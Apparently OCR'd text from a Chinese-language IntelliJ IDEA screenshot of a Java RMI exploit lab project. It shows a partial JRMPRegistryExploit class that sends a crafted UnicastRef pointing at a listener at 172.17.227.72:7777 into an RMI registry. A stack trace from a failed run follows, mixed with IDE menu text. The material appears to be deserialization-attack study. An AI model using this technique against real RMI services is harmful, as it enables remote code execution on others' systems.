 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) RMI - JRMPRegistryExploit.java [RmiClient]
RMI RmiClient src main java JRMPRegistryExploit lookup JRMPRegistryExploit
项目 RMIClient.java JRMPRegistryExploit.java EvilClient.java IRemoteObj.java RegistryExploit.java UnicastRef.class FunctorException.
项目
RMI E:\IntelliJ IDEA\IdeaProjects\R
.idea
RmiClient
src
main
java
EvilClient
IRemoteObj
JRMPRegistryExplo
RegistryExploit
RMIClient
resources
test
target
pom.xml
RmiClient.iml
RmiServer
src
main
java
IRemoteObj
RemoteObjImpl
RMIServer
resources
test
target
pom.xml
17 1
26 Operation[] operations = new Operation[]{new Operation("void bind(java.lang.String, java.rmi.Remote)"), ne
27
28 RemoteCall var2 = ref.newCall(registry, operations, i: 2, l: 4905912898345647071L);
29
30 ObjectOutput var3 = var2.getOutputStream();
31
32 var3.writeObject(genEvilJRMPObj());
33 ref.invoke(var2);
34
35 }
36
1 个用法
37 @ private static Object genEvilJRMPObj() {
38 LiveRef liveRef = new LiveRef(new ObjID(), new TCPEndpoint( s: "172.17.227.72", i: 7777), b: false);
39 UnicastRef unicastRef = new UnicastRef(liveRef);
40 return unicastRef;
41 }
42 }
结构
数据库
m Maven
通知
Bookmarks
运行: JRMPRegistryExploit
E:\jdk\java\jdk1.8.0_111\bin\java.exe ...
Exception in thread "main" java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.lang.ClassCastException: Cannot cast an object to java.lang.String <16 个内部行>
at JRMPRegistryExploit.lookup(JRMPRegistryExploit.java:33)
at JRMPRegistryExploit.main(JRMPRegistryExploit.java:16)
Caused by: java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.lang.ClassCastException: Cannot cast an object to java.lang.String <15 个内部行>
Caused by: java.lang.ClassCastException Create breakpoint : Cannot cast an object to java.lang.String
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1690)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:508)
at java.io.ObjectInputStream.readString(ObjectInputStream.java:478) <1 个内部行>
... 14 more
Version Control 查找 运行 调试 TODO 问题 终端 服务 Profiler 构建 Spring 依赖项
所有文件都处于最新状态 (片刻 之前) 34:1 CRLF UTF-8 4 个空格